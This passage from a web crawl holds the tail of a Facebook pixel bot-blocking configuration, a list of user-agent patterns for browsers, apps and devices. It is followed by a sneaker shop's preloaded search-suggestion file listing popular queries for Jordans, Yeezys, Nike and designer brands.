Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1139854350042977", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1139854350042977", "WebsitePerformance", true);instance.configLoaded("1139854350042977"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9E5X5F2W5r.js
body_size: 9753
content:
window.Searchanise.preloadedSuggestions=['air max','jordan sneakers','air jordan 1','air jordan 4','travis scott','air jordan 11','off white','nike air max','nike dunk low','gucci sneakers','jordan retro','nike dunk','kobe shoes','nike air','dunk low','louis vuitton','aj 1 low','nike vapormax','jordan 1 low','air force 1','womens jordan','new balance','travis scott jordan 1','jordan shoes','gucci shoes','air jordan 5','lv shoes','air force','jordan retro 5','jordan retro 12','aj 4 retro','air jordan 12','yeezy sneakers','off white shoes','air jordan 13','aj 11 retro','balenciaga sneakers','louis vuitton shoes','nike shoes','air max 1','lv sneakers','sb dunk low','vapor max','nike sb','jordan retro 13','air jordan 1 low','jordan low','travis scott shoes','mens jordan shoes','air jordan 3','air jordan 6','womens sneakers','aj 1 retro','air jordan','amiri shoes','air max 95','size 13 men','jordan 11 low','aj 13 retro','adidas yeezy boost 350','black cat','christian dior','air jordan 12 retro','jordan 1 high','air jordan retro 11','air jordan 9','louis vuitton sneakers','air jordan 10','nike sb dunk','aj 12 retro','aj 1 high','air jordan 5 retro','sb dunk','nike foamposite','jordan 1 mid','jordan 4 retro','basketball shoes','nike air force','lv trainer','blue jordan','jordan 4 black cat','size 14 mens','gucci shirt','air vapormax','air jordan retro','dior shoes','adidas sneakers','jordan retro 4','new balance shoes','yeezy boost 350','nike air max 90','air max 97','versace sneakers','nike air vapormax mens','air jordan 8','black jordan','air jordan 13 retro','nike jordan','women sneakers','mens nike shoes','air jordan 4 retro','black shoes','air jordan 7','alexander mcqueen','bape shoes','green jordan','retro jordan','nike sb dunk low','t shirt','jordan 11 retro','air jordan 2','pink jordan','women shoes','dolce and gabbana','jordan retro 1','white thunder','all of jordan shoes','af 1 low','jordan retro 6','balenciaga track','nike off white','air jordan 14','red shoes','kobe grinch','blue shoes','air jordan low','nike vapormax plus','air jordan 1 mid','new balance 9060','nike low','red jordan','all jordan','nike shox','kid shoes','jordan sneakers 11','aj 11 low','jordan sneakers mens','nike vapormax flyknit','air max plus','air jordan retro 4','jordan 4 military black','jordan size 13','nike tn','mens jordan','jordan 5 retro','gucci men\'s','aj 1 mid','nike kobe','jordan retro 11','air jordan 9 retro','nike air max 95','purple brand','amiri jeans','jordan women\'s','aj 5 retro','supreme shoes','nike air force 1','low dunk','jordan retro 8','jordan 12 retro','off white sneakers','af1 x lv','denim tears','nike cortez','louis vuitton air force 1','pink shoes','basketball shoes for men','nike dunk low sb dunk low','nike air max 1','nike air jordan','jordan 3 retro','lebron shoes','air jordan retro 5','lanvin curb','nike air max 97','jordan 13 retro','air jordan retro 12','jordan 10 retro','amiri shirt','all jordan sneakers','adidas shoes','off white air jordan','aj 9 retro','air max 90','sneakers men\'s','versace shoes','aj low','aj 3 retro','air jordan 1 high','jordan 6 retro','nike air max plus','purple jordan','versace chain reaction','yeezy slide','jordan retro 10','air jordan 5 metallic','aj 4 thunder','aj retro','air jordan retro 3','nike sneakers','women\'s jordan','air jordan low 1','louis vuitton jacket','dior b23','jordan 8 retro','green shoes','jordan 1 low men','jordan retro 14','nike travis scott','nike mens','jordan 1 travis scott','fear of god','jordan retro 11 low','kobe kobe 6','moncler jackets','mens shoes','gg shoes','fire red','air jordan 11 retro','orange jordan','burberry shirt','kid jordan','men’s shoes','air vapor max','jordan sneakers 4','gt cut','air jordan 3 retro','nike air force 1 x lv','nike lv','aj retro 11','purple shoes','bape hoodie','off white dunk','air jordan shoes','jordan travis scott','jordan black','air jordan 11 low','new jordan','jordan retro 7','nike sacai','university blue','air jordan 1 low men','aj 10 retro','gucci sneakers men\'s','aj blue','size 6 women\'s','louis vuitton lv','jordan sneakers 13','adidas yeezy','nike tech','womens shoes','men t shirt','nike low dunk','womens nike','dunk sb','what the','amiri sneakers','kid sneakers','lv sneakers mens','nike air max 270','yeezy slides','kobe 6 protro','black and white','men\'s jordan','air jordan 14 retro','lv shoes sneakers','men shoes','aj 11 blue','men jordan','white jordan','lv air force 1','aj 6 retro','nike af1','dolce gabbana','aj 4 sb','midnight navy','jordan 4 thunder','all black jordan','all shoes','size 5 jordan','nike air force 1 low','nike off-white','jordan mid','foamposite sneakers','pink jordan 4','dior sneakers','wolf grey','air jordan 6 retro','jordan low 1','jordan low sneakers','air jordan retro 6','cool grey','kobe 5 protro','jordan 5 low','air jordan retro 13','jordan 1 and','nike cortez mens','gucci slides','big size','jordan 11 cool grey','aj 14 retro','jordan retro 4 military','shoes sneakers','nike air uptempo','men sneakers','jordan 12 and jordan 13','chain reaction','balenciaga shoes','nike air vapormax','nike mens shoes','aj 12 all','nike dunk sb','chunky dunky','air jordan 7 retro','jordan blue','unc shoes','air max vapormax','jordan 4 red thunder','travis scott x aj 1 low','jordan 6 all','aj 5 black cat shoes sneakers nk0003907','powerpuff girls','yezzy sneakers','yeezy foam rnnr','nike high','nike zoom','air vapormax flyknit','white nike','jordan 2 retro','air jordan 8 retro','all black','puma sneakers','jordan 8 aqua','halloween shoes','air jordan retro 9','reverse grinch','nike black','women jordan 4','af1 louis vuitton','chain reaction shoes','nike louis vuitton','nike dunk high','crossbody bag','rare air','t shirts','nike max','louis vuitton shirt','air more uptempo','gallery dept','mens jordan 5','white shoes','jordan 9 retro','kobe 8 protro','jordan mens shoes','lv jacket','lv bags','jordan 4’s','for men','jordan 4 black','nike jordan low','aj retro 5','air nike','aj 8 retro','north face','nike blazer','space jam','lv nike','running shoes men','grey jordan','air jordan 15','size 14 mens shoes','aj retro 13','nike dunk low mens','green nike','jordan 1 retro','aj 11 low space jam shoes sneakers nk0003701','jordan 4 oreo','jordan 4 women','lanvin shoes','jordan retro 2','nike kyrie','pink dunk','jordan black cat','orange shoes','ken griffey jr','versace shirt','jordan retro 4 red','tn nike','jordan 11 bred','jordan 4 white thunder','gucci bags','bapesta shoes','off white nike','chrome heart','air foamposite','ow shoes','jordan golf shoes','and adidas sneakers','bad bunny','mens sneakers','af1 low','jordan jumpman','all white jordan','aj 7 retro','nike air jordan 1 low','grade school','gucci ace','jordan spizike low','jordan 11 concord','nike tn air max','freddy krueger','air jordan 10 retro','ken griffey jr sneakers','am plus','air max shoes','bur berry','aj 9 red','panda dunk','cactus jack','aj 11 legend blue','air jordan 1 high og','kyrie 5 spongebob','dolce & gabbana','jordan 1 off white','black and white jordan','nike waffle','shoes nike','nike shox shoes','nike dunk low womens','palm angel','aj 5 black metallic','travis scott jordan','air max 270','jordan 11 cherry red','curry shoes','dior jordan 1','size 12 men','jordan 1 red','nike lebron','louis vuitton clothing','yeezy boost','jordan 1 blue','brick by brick','travis scott 4','air jordan mid 1','alexander mcqueen shoes','jordan 5’s','men vapormax','wu tang','ben and jerry\'s','jordan 4 cement','lebron all shoes','what the dunk','jordan size 12.5','nike jordan 1','aj black cat','mens nike','aj retro 1','all black shoes','air jordan retro 10','jordan 4 blue','shoes for men','kyrie shoes','j balvin','jordan green','nike vapormax men\'s','nike suprême','air jordan 18','jordan retro 4 black cat','women\'s shoes','kd shoes','jumpman jack','bape bapesta','vapormax plus','waffle sacai','nike men','gucci sweater','nike flyknit','white sneakers','versace chain','jordan high','travis scott aj 1 low','nike air vapormax plus','lv jeans','jordan 14 retro','jordan retro 11 high','jordan shoes men\'s','women jordan 1','vapor max plus','jordan 12 low','nike sb low','jordan 4 womens','jordan 1 women','lv sneaker','jordan 1 low og','jordan jordan','jordan spizike','jordan 1 unc','all white','royal blue','dior shirt','shoes jordan','tiffany and co nike','air jordan 17','kyrie irving','air vapor max men','grateful dead','nike air jordan 1','nike retro','yeezy 350 boost','air jordan 2 retro','blue nike','olive jordan','aj retro 12','dunk high','lobster shoes','purple jordan 4','adidas gucci','penny shoe\'s','men\'s nike','yellow jordan','lv shirt','jordan 6 rings','miami vice','jordan 1 chicago','j low','cd shoes','balenciaga track led','womens sneakers jordan','space jam 11','low jordan','kobe protro','air max 2','powerpuff girls x nike sb dunk low','jordan 1 retro high','men\'s sneakers','lv trainer sneakers','sabrina 2 shoes','nike force 1','jordan retro 9','aj retro 9','all star','bottega veneta','jordan retro 3','nike air foamposite one','women’s shoes','95 air max','jordan 4 sb','nigel sylvester x aj 4','gg sneakers','black cement','af nike','size 15 available','converse chuck','men\'s shoes','12 flu game','jordan off white','women\'s sneakers','nike womens','yezzy boost 350','jordan red','jordan pink','jordan 4 bred','gucci clothing','black air force 1','kobe bryant','golf shoes','nigel sylvester','canada goose','jordan size 5.5','air uptempo','jordan tatum','retro jordan 4','gucci shoes men\'s','aj 12 taxi','yeezy 350 v2','gamma blue jordan 11','all jordan size 13','nike airmax','air jordan 16','nike mid','dunk low sb','off white jordan','jordan 4 white cement','burberry clothing','nike diamond','jordan 4 kaws','air jordan 4’s','supreme hoodies','air force 1 white','triple black','kobe shoes sneakers','air jordan travis scott','am jeans','nike jordan retro','jordan 11 red and black','men jordan 4','air force one','puma shoes','blue jordan 1','black nike','jordan 4 off white','north face jacket','all air max sneakers men','nike uptempo','aj 3 cement','aj low 1','jordan womens','air force 1 low','jordan retro 13 mens','sb low','jordan 4 pink','gucci adidas','grade school sneakers','jordan golf','blue sneakers','nike vapor max','jordan 4 military blue','nike tn air max plus','womens jordan retro 4','palm angels','air max 90 mens','louis vuitton air force','nike air flight','air jordan retro 8','jordan 1 black','nike panda','year of the dragon','nike air max vapormax','air jordan 4 womens','red thunder','jordan purple','aj 2 retro','all white shoes','pine green','off white jordan 4','womens nike shoes','baby shoes','pink nike','jordan mvp','white cement','lv t-shirt','penny shoe\'s nike','jordan white','air jordan 38','sup x sb dunk low','nike shoes men\'s','aj 1 low travis scott','retro 5 jordan','travis scott low','mens nike air force 1','air jordan retro 3 all','black jordan 4','new balance 2002r','lv af1','air max tn','jordan 5 womens','adidas yeezy boost 700','jordan 7 retro','lost and','bad bunny adidas','nike pegasus','jordan retro 11 cement','jordan mens','navy blue','denim jordan','undefeated x aj 4 shoes','nike air jordan 4','supreme t-shirt','nike air uptempo 96','nike air max 90 mens','lv jean','jordan 12 cherry','nike vapor','white air force','converse all star','puma lamelo ball','tiffany shoes','new balance 550','jordan 11’s','aj 4 military black shoes sneakers nk0001954','jordan jordan 4','nike air max plus tn','women air','balenciaga shirt','yeezy 700 v3','size 12.5 shoes','aj 1 retro high','air jordan 6 infrared','mens retro jordan','dunk sb low','gold shoes','men nike','black phantom','jordan 12 blueberry','men air max','nike air 1','nike uptempo air','aj 11 custom','jordan flight','green jordan 11','men’s size 13','aj retro 6','yellow shoes','jordan hoodies','all black jordan 1','air max be','mens jordan 1','nike air force 1 07 shoes','mens air max','jordan luka','jordan 4 red','way of','rick owen','aj black','rick owens','ken griffey','lv bag','yezzy shoes','jordan 1 womens','jordan 13 wolf grey','air for','air jordan’s','boys shoes','air jordan high','men\'s air jordan retro 9','nigel sylvester x aj 4 brick by brick','aj 4 black cat','aj 4 bred','jordan 14 black toe','jordan 12 taxi','aj retro 7','nike gt cut','jordan aj','kids kids','kobe 6 grinch','aj 1 black','mens air force 1','reverse mocha','yeezy boots','all sneakers','blue jordan 4','air jordan retro 1','jordan retro 5 all','woman sneakers','retro jordan 11','basketball sneakers','men\'s air jordan','jordan 4 levi\'s','all travis scott shoes','on cloud','womens jordan 4','jordan 14 ferrari','blcg shoes','jordan size 14','female shoes','women jordan 11','burgundy shoes','air jordan 1 og','big shoes','jordan 4 white','mens nike air max','air max mens','jordan 3 pine green','aj 4 travis scott','spider man','jordan travis','the north face','air jordan 1 travis scott','red and black','men’s boots','retro jordan all','aj 5 a ma maniére','high top','brown shoes','nike air more uptempo','travis jordan','air jordan retro 7','aj1 mid','valentino shoes','lv air force','nike air vapormax flyknit','jordan 11 legend blue','black n white and jordan','nike flight','off-white shoes','aj 9 olive','off white air force 1','jordan air','men size 13','running shoes','jordan 4 purple','aj 12 low','air force 1 louis vuitton','gs shoes','gucci t-shirt','sp5der hoodies','brown jordan','blue and white','men\'s jordan shoes','chuck taylor','penny shoe\'s nike penny','off white hoodie','jordan grey','jordan 4 military','jordan 11 space jam','nike dunk sb low','jordan 3 black cat','black and white shoes','nike air trainer','travis scott mocha','air jordan 11 blue white','jordan 4 wet cement','nike shox tl','retro high','jordan 5 black','shoes men\'s','jordan 17 retro','black and yellow jordan','cap and gown','adidas ultraboost','aj grape','flu game','women\'s nike','air jordan retro 14','size 14 men','jordan shoe','yzy boost','nike kobe 9','retro 11 low','burgundy jordan','all mens jordan','retro low','louis vuitton t-shirt','nike blue','air j','air jordan 1 mid mens','chanel sneakers','tennis shoes','zion voodoo','adidas gazelle','jordan men','nike jordan 4','11.5 men shoe size','orange lobster','all aj sneakers','all jordan 1','travis scot','essential hoodie','aj 1 retro low','tom sachs','men\'s air max','lv jackets','jordan 11 cherry','women’s jordan 4','adidas yeezy boost 350 v2','kids basketball','black and red jordan','air jordan 11 black','jordan retro 4 black','nike air jordan shoes','jordan nike','aj 9 blue','air jordan men\'s','fear of god shoes','lobster dunk','air jordan 7 men\'s','jordan 3 j balvin','jordan sb','off white jordan 1','air jordan men','shoes men','aj 5 black','black cat 4','jordan 4 mens','royal blue jordan','jordan 4 retro retro','air zoom','mens air jordan','sup t-shirt','girl shoes','women jordan 6','black and gold','aj 4 kaws','grade school jordan','supreme shirt','nike air foamposite','jordan retro 6 shoes','awake ny x aj 5','puma sneakers men\'s','jordan 5 metallic','black jordan 11','gucci sneakers women\'s','jordan clothing','kaws jordan 4','air jordan 1 retro','size 15 men','men retro','kobe 9 elite','jordan 4 fear','jordan unc','christian dior shirt','air max vapor','jordan retro 4 thunder','nike foamposite one','travis scott fragment','chrome hearts','mc queen','women’s jordan','mens vapormax','jordan 1 low travis scott','nike acg','jordan 3 black cement','red and white','air jordan 1 low mens','women’s nike','jordan 4 university blue','an 1 low','ae adidas','women jordan','gucci women\'s','nike red','low nike','women dunk low','men’s retro','a j','travis x jordan 1 low','aj 11 heiress','aj high','dolce & gabbana shirt','nike sneakers men','jordan 5 off white','air jordan 1 low se','red air jordan','bape sta','bred shoes','jordan 5 grape','blcg t-shirt','custom shoes','jordan 12 flu game','white air jordan','ultra boost','air jordan 4 military','triple s','jordan 1 patent bred','jordan 1 og','jordan retro 11 cool grey','jordan 11 black','yeezy foam','air jordan mid','mens size 13','louis vuitton sweater','off white 4','dt hoodies','off white jordan 5','air jordan 23','unc jordan','all white air jordan','af 1 lv','gg rhyton','lv jordan','red and white jordan','designer shoes','nike air vapor max','off white shirt','nike sabrina','nike dunk women\'s','af1 lv','nike trainer','size 6.5 air jordan','travis scott olive','white and black','nike scorpion','black jordan 1','yellow black jordan','zapatillas hombre','kid shoes jordan','women nike','jordan 4 green','men retro 11','aj 4 rm','retro 9 air jordan','nike sb dunk low mens','kobe 5 bruce lee','size 13 and all jordan','jordan legacy','jordan 4 pe','air jordan blue','flu game 12','chain reaction shoes sneakers','vapormax flyknit','jordan bred','vapormax evo','all black sneakers','nike air zoom gt cut','nike dunk off white','air jordan 11 low space jam','jordan 4 black cement','orange and white','jordan’s men','jordan 6 sneakers','jordan 11 blue','retro 13 jordan','dt clothing','tee shirt','womens air max','aj 12 wolf grey','aj 1 low nk000335','hyper dunk','gazelle gucci','kobe 4 protro','kid jordan 4y','jordan sneakers women\'s','nike vapormax 2','down jacket','all nike','pure money','lv sweat','aj 6 black infrared','jordan 1 green','air max 98','white air force 1','adidas yeezy boost','jordan 4 men','nike sacai waffle','jordan for','aj retro 8','air yeezy','gamma blue','anthony shoes','football shoes','aj retro 4','virgil abloh','air force 1 lv','nike white','jordan 4 brick by brick','women’s jordan 1','jordan air 1','retro shoes','nike kd','a jordan','air vapor','women vapormax','nike nocta','bathing ape','aj 13 retro black','w shoe','louis vuitton shoes men\'s','air jordan 18 retro','military black','aj 4 black','jordan 5 black cat','woman shoes','jordan one','men\'s nike air max','jordan 3 white cement','red october','nike dunk panda','all red jordan','all the 4','air max 